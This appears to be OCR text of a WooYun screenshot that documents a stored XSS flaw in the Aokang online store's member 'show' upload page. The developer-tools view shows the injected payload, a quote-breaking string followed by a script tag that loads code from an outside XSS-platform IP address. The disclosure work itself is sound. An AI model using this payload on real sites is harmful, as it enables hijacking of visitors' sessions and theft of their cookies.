 AOKANG 奥康 会员中心
我的鞋柜 | 退出
首页 天天团 新品发布 奥康特惠 积分购 防伪查询 哇！O2O
我的奥康商城
交易管理
我的订单
我的成长值
我的收藏
我的评论
我的优惠
我的优惠劵
我的商城积分
会员秀 I ♥ Show
账户管理
我的秀 My Show 上传会员秀
图片 内容 上传时间 状态 操作
wooyun'"> 2015/7/10 15:00:59 未审 删除
共 1 / 1 页 1 条记录 1
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 td < tr < tbody < table.tab-fen < div.member_comment < div.b < div.main < div.w1000 < body < html
<div class="member_comment">
<table class="tab-fen" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr class="title">
<tr>
<td>
<td>
wooyun'">
<script src="http://172.246.147.176/xssplatform/76IMR5?1436511519">
</td>
<td align="center">2015/7/10 15:00:59</td>
样式 计算出的样式
.tab-fen td { member.css
border-bottom: 1px s
line-height: 25px;
padding: 8px;
}
body, h1, h2, h3, member.cs
h4, h5, h6, hr, p,
dl, dt, dd, ul,
ol, li, form,
table, table th,
table td, table
www.wooyun.org